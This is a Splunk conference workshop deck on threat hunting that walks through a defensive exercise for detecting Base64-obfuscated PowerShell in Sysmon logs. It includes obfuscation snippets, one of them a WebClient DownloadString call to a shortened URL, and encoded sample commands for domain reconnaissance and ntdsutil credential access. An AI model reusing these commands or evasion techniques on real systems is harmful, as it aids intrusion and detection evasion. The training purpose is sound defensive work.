## Forward-Looking Statements



This presentation may contain forward-looking statements regarding future events, plans or the expected financial performance of our company, including our expectations regarding our products, technology, strategy, customers, markets, acquisitions and investments. These statements reflect management's current expectations, estimates and assumptions based on the information currently available to us. These forward-looking statements are not guarantees of future performance and involve significant risks, uncertainties and other factors that may cause our actual results, performance or achievements to be materially different from results, performance or achievements expressed or implied by the forward-looking statements contained in this presentation.

For additional information about factors that could cause actual results to differ materially from those described in the forward-looking statements made in this presentation, please refer to our periodic reports and other filings with the SEC, including the risk factors identified in our most recent quarterly reports on Form 10-Q and annual reports on Form 10-K, copies of which may be obtained by visiting the Splunk Investor Relations website at www.investors.splunk.com or the SEC's website at www.sec.gov. The forward-looking statements made in this presentation are made as of the time and date of this presentation. If reviewed after the initial presentation, even if made available by us, on our website or otherwise, it may not contain current or accurate information. We disclaim any obligation to update or revise any forward-looking statement based on new information, future events or otherwise, except as required by applicable law.

In addition, any information about our roadmap outlines our general product direction and is subject to change at any time without notice. It is for informational purposes only and shall not be incorporated into any contract or other commitment. We undertake no obligation either to develop the features or functionalities described, in beta or in preview (used interchangeably), or to include any such feature or functionality in a future release.

Splunk, Splunk> and Turn Data Into Doing are trademarks and registered trademarks of Splunk Inc. in the United States and other countries. All other brand names, product names or trademarks belong to their respective owners. © 2023 Splunk Inc. All rights reserved.



# Blue Team Academy: Cybersecurity Defense Analyst

The Art of Investigation and Threat Hunting With Splunk SEC1584B

Sydney Howard, Principal Threat Hunter | Splunk

David Bianco, Staff Security Strategist | SURGe by Splunk

Katie Brown, Director, Security Interlock, Security | Splunk

Megan Parsons, Global Lead, Security | Splunk







#### **Sydney Howard**

Principal Threat Hunter Splunk

#### **Katie Brown**

Director, Security Interlock Splunk

### **Megan Parsons**

Global Lead, Security Splunk



## Workshop Agenda

#### **Threat Hunting**

#### What is Threat Hunting?

Why is it important?

#### The PEAK Threat Hunting Framework

- Types of hunts
- Hunt structure

#### **Crafting a Good Hunting Hypothesis**

- Testability
- The ABLE framework

#### Investigation in ES

#### Starting an Investigation

- The impetus of an investigation
- Finding related SOPs, collecting "historicals"

#### **Investigation Tools**

- Ticket creation, incident tracking
- Review of IR tools

#### **Investigation Techniques**

- Review of IR approaches
- Incident handling frameworks



Threat Hunting: any manual or semi-automated process for finding new security incidents, especially ones your automated detection systems missed.



Source: Gordon Johnson, Pixabay



## Threat Hunting vs. Incident Investigation

Similar, but different

#### **Hunting**

- Human-driven
- Proactive
- Search through data to uncover unknown activity
- Apply CTI to predict which activities may be present
- Outputs include new detections, gap analyses, investigative leads/cases

#### Investigation

- Alert-driven
- Reactive
- Search through data to find known/suspected activity
- Apply CTI to predict which additional activities may be present outside of alert
- Outputs include new detections, gap analyses

## **But...Why Hunt?**

Find the unknown unknowns

Discover security events and incidents

**Experiment** and **innovate** with new ideas

**Explore** and **learn** your environment

**Identify** data and process **gaps** 



Source: Pixabay

Create and improve automated detection, visibility, and better the alerts



## The PEAK Threat Hunting Framework

Prepare → Execute → Act with Knowledge

- Threat hunting, modernized!
- Foundational, but flexible methodology.
- Standardization of terminology, application, examples!
- Multiple Approaches to explore your data, test hypotheses, integrate machine-learning based approaches...
- Measured Success to move forward.



Source: Elliot Chau, Burst

## Reaching the PEAK

Prepare → Execute → Act with Knowledge





Source: Fabio Neto de luz, Burst

Act



## Reaching the PEAK

Prepare → Execute → Act with Knowledge





Source: Fabio Neto de luz, Burst

Start/End

Mandatory Step

Optional Step



## Crafting a Hunting Hypothesis

The basis of our hunt

Select a Topic

Make it Testable

Refine as Necessary

What type of activity do you want to hunt for?

Inputs & inspirations include:

- Threat intelligence
- Industry trends
- Current events
- CISO concerns
- Known detection gaps

Turn the topic into a concrete statement of what "might" be going on.

The hypothesis should be able to be confirmed or denied using a combination of data and some analysis technique(s).

"Testable" may vary between organizations.

Even testable hypotheses might be too large to hunt efficiently.

Sometimes you need to scope things down a bit.

You may find you don't have the data you need after all.

Don't be afraid to revise!



## **A Starting Hypotheses**

This one is... not so great.



APT1337 wants to steal my data.



#### **NOT TESTABLE**

- 1. **Intentionality**: It is difficult to determine the intentions of a specific actor without direct communication or observable evidence of those intentions.
- 2. Lack of Specific Indicators: Without specific indicators of compromise or behavior associated with APT1337, it's not possible to definitively test this hypothesis.
- 3. **Subjectivity**: The concept of "wanting" to steal data introduces a level of subjectivity that is difficult to test empirically.
- 4. **Attribution Difficulty**: Attribution in cyberattacks is notoriously difficult, which complicates testing for a specific threat actor's intentions.
- 5. **Predictive Limitations**: Even if APT1337 had targeted you in the past, it doesn't necessarily mean they "want" to steal your data now or in the future. This predictive aspect makes the hypothesis difficult to test.



## How Can We Improve Our Hypothesis?

Some concrete suggestions

Ways to improve the hypothesis:

- 1. **Specify Observable Behavior**: Instead of stating what APT1337 "wants", describe observable actions, such as "APT1337 is attempting to infiltrate my network".
- 2. **Include Evidence**: If there is evidence of intrusion, include it in the hypothesis, such as "APT1337 has been detected on my network".
- 3. **Define Intent in Terms of Action**: Intent can be inferred from actions, so consider a hypothesis like "APT1337 is exfiltrating data from my network".
- 4. **Limit Time Frame**: A hypothesis like "APT1337 will attempt to breach my network in the next month" is more testable because it sets a specific time for observation.
- 5. **Specify Methods or Tools**: If you have specific reasons to suspect APT1337, include them in the hypothesis. For example, "APT1337 is using phishing emails to gain access to my network".

## **A Testable Hypothesis**

We can work with this one!



APT1337 is performing data exfiltration from my network via DNS tunneling.



#### **TESTABLE**

- 1. **Technical Feasibility**: DNS tunneling is a known method of data exfiltration, so the technical aspects of the hypothesis are testable.
- 2. **Network Monitoring**: Network traffic can be analyzed for unusual DNS requests or patterns consistent with DNS tunneling.
- 3. **APT1337 Specific Behaviors**: If specific behaviors, tools, or techniques associated with APT1337 can be identified in the network, it would provide additional evidence for this hypothesis.
- 4. **Forensic Analysis**: Detailed examination of network logs, server logs, and even individual machines might reveal evidence of a breach, DNS tunneling, or APT1337 presence.
- 5. **Cybersecurity Expertise**: Cybersecurity professionals with experience in Advanced Persistent Threats (APTs) can help design and execute tests to validate this hypothesis.



## The ABLE Framework

Are you ABLE to hunt?

#### **Actor**



Threat Actor (not always applicable)

#### **Behavior**



Specific activity you're trying to find (TTP)

#### Location



Part(s) of your organization's network where you would expect to find the behavior

#### **Evidence**



Data source(s) needed to find the activity

splunk> .conf23

Source: Pixabay

### **Hypothesis**

Adversaries are utilizing PowerShell along with Base64 encoded obfuscations to hide their commands and avoid detections.

#### MITRE ATT&CK

- ID
- T1027.010
- Tactic
- Defense Evasion
- Technique
- Obfuscated Files or Information: Command Obfuscation

#### What is obfuscation?

- Command-line obfuscation is a method of making strings and patterns within commands and scripts more difficult to signature and analyze.
- Adversaries will utilize PowerShell along with commonly abused obfuscations to hide their commands and avoid detections.



## What Types of Obfuscation Can Be Used?

#### PowerShell

#### Base64

- One of the most prevalent forms of encoding/decoding and obfuscating data
- The PowerShell -encodedcommand parameter accepts a base64 encoded string that can be used to submit commands
- Several variations including -e, -enc, -ec, -encodedc, etc.
- powershell -encodedcommand ENCODING

#### **XOR**

 Another common encoding schema that can be used through PowerShell's bitwise XOR operator '-bxor'

#### String concatenation (+, -, ", ')

New-Object \$("Sys"+"tem.Refl"+"ection.Ass"+"embl"+"yN ame")

#### Escaping (^)

powershell.exe -^e^n^c^ ENCODING

#### Upper / Lower case

(nEw-oBjecT Net.WeBclIENt)

#### Whitespaces

DownloadString(" https://bit.ly/3dV6cFr ")

What if these are combined?!?!



# How Might we Confirm or Refute Our Hypothesis?

What data sources do you need to identify PowerShell execution?

- Windows Sysmon Host based logging (Can use EDR telemetry as well)
- sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational"

Are there any specific event codes or types that would indicate PowerShell execution?

Process Execution in Sysmon is event code 1

#### Process Name is powershell.exe

- Be aware of other PowerShell processes! (powershell\_ise.exe, pwsh.exe)
- Could also be renamed!

The command line field contains a variation of the -encodedcommand parameter

- Will need to use regex to help find all variations (there are over 100,000 possible!)
- CyberChef (<a href="https://gchq.github.io/CyberChef">https://gchq.github.io/CyberChef</a>) is helpful for decoding



## Exercise #1

## Estimated Duration: 10 Minutes

#### Hypothesis:

Adversaries are utilizing PowerShell along with Base64 encoded obfuscations to hide their commands and avoid detections.

```
index=main sourcetype="XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1
process_name="powershell.exe"
| stats count by host user CommandLine
| sort - count
```

What systems have Powershell.exe being executed on them?

Are there any encoded commands in the Command Line of the events?

Can you decode these?

Beware of legitimate activity! Many vendor tools and corporate environments use Base64 encoded commands

Use all time for the search



| host \$               | ,  | user \$                        | CommandLine \$                                                                                                    | count |
|-----------------------|----|--------------------------------|----------------------------------------------------------------------------------------------------|-------|
| GRAVITY               |    | NT AUTHORITY\SYSTEM            | C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Unrestricted -NonInteractive -NoProfile - WindowStyle Hidden "& C:\WINDOWS\system32\WindowsPowerShell\v1.0\Modules\SmbShare\DisableUnusedSmb1.ps1 -Scenario Client"                                                                                                    | 4     |
| AGRADY-L              |    | NT AUTHORITY\SYSTEM            | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.EXE c:\windows\system32\printdrv\msfont.ps1                                                                                                    | 2     |
| AGRADY-L              |    | THIRSTYBERNER\frothly_helpdesk | powershell -ec bgB0AGQAcwB1AHQAaQBsAA==                                                                                                    | 2     |
| AGRADY-L              |    | THIRSTYBERNER\frothly_helpdesk | powershell -ec bgBlAHQAIABnAHIAbwB1AHAAIAAnAEQAbwBtAGEAaQBuACAAQQBkAG0AaQBuAHMAJwA=                                                                                                    | 2     |
| Siemens_TIA_Portal_EW | IS | NT AUTHORITY\SYSTEM            | <pre>powershell.exe -command "&amp; {get-content "C:\WINDOWS\TEMP\\inputb66b5427d4f35828.tmp"   "C:\Program` Files\SplunkUniversalForwarder\bin\splunk-powershell.ps1" "C:\Program` Files\SplunkUniversalForwarder" b66b5427d4f35828}"</pre>                                                                                                    | 2     |
| Siemens_TIA_Portal_EW | IS | NT AUTHORITY\SYSTEM            | <pre>powershell.exe -command "&amp; {get-content "C:\WINDOWS\TEMP\\inputc852984e51f47f83.tmp"   "C:\Program` Files\SplunkUniversalForwarder\bin\splunk-powershell.ps1" "C:\Program` Files\SplunkUniversalForwarder" c852984e51f47f83}"</pre>                                                                                                    | 2     |
| ABUNGSTEIN-L          |    | NT AUTHORITY\SYSTEM            | <pre>powershell.exe -command "&amp; {get-content "C:\Windows\TEMP\\inputc8685a56e717f725.tmp"   "C:\Program` Files\SplunkUniversalForwarder\bin\splunk-powershell.ps1" "C:\Program` Files\SplunkUniversalForwarder" c8685a56e717f725}"</pre>                                                                                                    | 1     |
| AGRADY-L              |    | NT AUTHORITY\SYSTEM            | $ C: \verb \windows  System32\\   w h C: \verb \windows  System32\\   printdrv  printdrv.ps1   w h C: \verb \windows  System32\\   printdrv  printdrv.ps1   w h C: \verb \windows  System32\\   printdrv  printdrv  pri$ | 1     |
| AGRADY-L              |    | NT AUTHORITY\SYSTEM            | powershell -ec YwA6AFwAdwBpAG4AZABvAHcAcwBcAHMAeQBzAHQAZQBtADMAMgBcAG4AZQB0ACAAdgBpAGUAdwAgAFwAXAAxADAALgAxAC4AMQAuADEAMAAxACAALwBhAGwAbAA=                                                                                                    | 1     |
| AGRADY-L              |    | NT AUTHORITY\SYSTEM            | powershell -ec<br>JgAgAGMAOgBcAHcAaQBuAGQAbwB3AHMAXABzAHkAcwB0AGUAbQAzADIAXAB0AGEAcgAgAC0AeABmACAAcAByAGkAbgB0AGQAcgB2AC4AdABhAHIA                                                                                                    | 1     |



## Using Rex To Extract EncodedCommand

```
| rex field=CommandLine "(?<enc> (?i)-en?c?o?d?e?d?c?o?m?m?a?n?d?\s('|\")?)"
| stats sparkline earliest(_time) AS et latest(_time) AS It count BY host enc
```

```
REGULAR EXPRESSION

i / (?<enc> (?i)-en?c?o?d?e?d?c?o?m?m?a?n?d?\s('|\")?)

TEST STRING

powershell -ec RwBlaHQALQBXAG0AaQBPAGIAagBlaGMAdAagAC0AYwBsAGEAcwBzACAAdwBpAG4AMwAyAF8AcwBoAGEAcgBlaA== powershell -e bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand bgB0AGQAcwB1AHQAaQBsAA== "C:\Windows\System32\Windows\System32\W
```

Source: <a href="https://regex101.com/">https://regex101.com/</a>

splunk> .conf23

```
index=main sourcetype= "XmlWinEventLog:Microsoft-Windows-Sysmon/Operational" EventCode=1 process_name="powershell.exe"
                                                                                                                                        All time ▼
   rex field=CommandLine "(?<enc> (?i)-en?c?o?d?e?d?c?o?m?m?a?n?d?\s('|\")?)"
   stats sparkline earliest(_time) AS et latest(_time) AS It count BY host enc
   convert ctime(et) ctime(It)
   sort - count

√ 1,280 events (before 5/17/23 10:07:19.000 PM)

                                               No Event Sampling ▼

¶ Smart Mode ▼

                                                                                                               11
                                                                                                                   Job ▼
Events
           Patterns
                       Statistics (5)
                                       Visualization
50 Per Page ▼

✓ Format

                               Preview •
host $
                                              sparkline $
                                                                                                            It ≑
                                                                                                                                                count $ /
                 enc $
                                                                             et $
AGRADY-L
                                                                             08/02/2019 08:16:05
                                                                                                            08/02/2019 11:07:57
                                                                                                                                                       34
                   -ec
                                                                             08/02/2019 11:21:15
BSTOLL-L
                   -encodedcommand
                                                                                                            08/02/2019 11:41:10
                                                                                                                                                       32
titan
                                                                             08/02/2019 11:09:40
                                                                                                            08/02/2019 11:13:11
                                                                                                                                                         3
                   -ec
AGRADY-L
                                                                             08/02/2019 08:02:58
                                                                                                            08/02/2019 08:02:58
                   -e
                   -encodedCommand
titan
                                                                             08/02/2019 11:13:11
                                                                                                            08/02/2019 11:13:11
```



## What Is This Event Telling Us?





Source: <a href="https://gchq.github.io/CyberChef">https://gchq.github.io/CyberChef</a>



## Are We Able To Confirm Our Hypothesis?

Hypothesis: Adversaries are utilizing PowerShell along with Base64 encoded obfuscations to hide their commands and avoid detections.



Source: <a href="https://learn.microsoft.com">https://learn.microsoft.com</a>

## What Next?

Triage the suspicious activity!

#### User information

- Role
- Team

#### Host information

- Does this host have endpoint controls like EDR?
- Location of host

## Parent Process and Parent Command Line

 Did the Parent Process spawn any other suspicious events?

Escalate to your SOC!



Source: Pixabay





# Starting an Investigation

**Investigations** are necessary to validate, assess, and respond to potential threats, mitigate vulnerabilities, and maintain robust organizational security.

